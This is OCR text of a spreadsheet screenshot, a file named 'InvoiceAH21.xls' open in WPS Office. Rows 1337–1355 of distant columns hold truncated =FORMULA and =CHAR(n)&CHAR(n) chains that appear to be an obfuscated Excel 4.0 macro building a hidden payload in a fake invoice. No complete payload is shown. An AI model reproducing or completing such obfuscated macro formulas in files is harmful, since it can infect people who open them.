 New sto...
saudi@...
eazzzy.p...
~/write...
4.2
Downlo...
InvoiceA...
10:18 AM
EN
98%
WPS Office
ICS 4 Timetable (2).xlsx
InvoiceAH21.xls
Menu
Home
Insert
Page Layout
Formulas
Data
Review
View
Special Features
Paste
Cut
Copy
Format Painter
Calibri
11
Merge and Center
Wrap Text
General
Conditional Formatting
Format as Table
AutoSum
AutoFilter
Sort
Format
DV1333
fx
DR DS DT DU DV DW DX
1333
1334
1335
1336
1337 =FORMULA(DW1401& =CHAR(235)&CHAR(35 =CHAR(72)&CHAR(49)&CHAR(201)&CHAR(72)& a
1338 =FORMULA(DW1401& =CHAR(255)&CHAR(15 =CHAR(72)&CHAR(141)&CHAR(5)&CHAR(239)& b
1339 =FORMULA(DW1401& =CHAR(1)&CHAR(10)& =CHAR(160)&CHAR(39)&CHAR(187)&CHAR(169 c
1340 =FORMULA(DW1401& =CHAR(169)&CHAR(25 =CHAR(39)&CHAR(72)&CHAR(45)&CHAR(248)& d
1341 =FORMULA(DW1401& =CHAR(222)&CHAR(23 =CHAR(35)&CHAR(203)&CHAR(195)&CHAR(204 e
1342 =FORMULA(DW1401& =CHAR(57)&CHAR(221 =CHAR(187)&CHAR(169)&CHAR(206)&CHAR(14 f
1343 =FORMULA(DW1401& =CHAR(212)&CHAR(24 =CHAR(11)&CHAR(6)&CHAR(226)&CHAR(253)& g
1344 =FORMULA(DW1401& =CHAR(127)&CHAR(50 =CHAR(239)&CHAR(250)&CHAR(160)&CHAR(20 h
1345 =FORMULA(DW1401& =CHAR(235)&CHAR(18 =CHAR(105)&CHAR(157)&CHAR(187)&CHAR(17 i
1346 =FORMULA(DW1401& =CHAR(241)&CHAR(73 =CHAR(187)&CHAR(169)&CHAR(199)&CHAR(17 j
1347 =FORMULA(DW1349& =CHAR(149)&CHAR(39 =CHAR(3)&CHAR(211)&CHAR(230)&CHAR(126)& k
1348 =FORMULA(DW1401& =CHAR(75)&CHAR(239 =CHAR(98)&CHAR(206)&CHAR(133)&CHAR(23) l
1349 =FORMULA(DW1401& =CHAR(104)&CHAR(63 =CHAR(136)&CHAR(66)&CHAR(243)&CHAR(34)& m
1350 =FORMULA(DW1401& =CHAR(9)&CHAR(90)& =CHAR(243)&CHAR(42)&CHAR(64)&CHAR(11)& n
1351 =FORMULA(DW1401& =CHAR(75)&CHAR(3)& =CHAR(54)&CHAR(21)&CHAR(233)&CHAR(250) o
1352 =FORMULA(DW1401& =CHAR(41)&CHAR(234 =CHAR(233)&CHAR(18)&CHAR(10)&CHAR(35)& p
1353 =FORMULA(DW1349& =CHAR(133)&CHAR(13 =CHAR(166)&CHAR(39)&CHAR(187)&CHAR(204 q
1354 =FORMULA(DW1401& =CHAR(71)&CHAR(111 =CHAR(187)&CHAR(169)&CHAR(121)&CHAR(69 r
1355 =FORMULA(DW1401& =CHAR(217)&CHAR(88 =CHAR(174)&CHAR(19)&CHAR(233)&CHAR(250 s
ceslx Sheet1
Sum=0 Average=0 Count=568
100%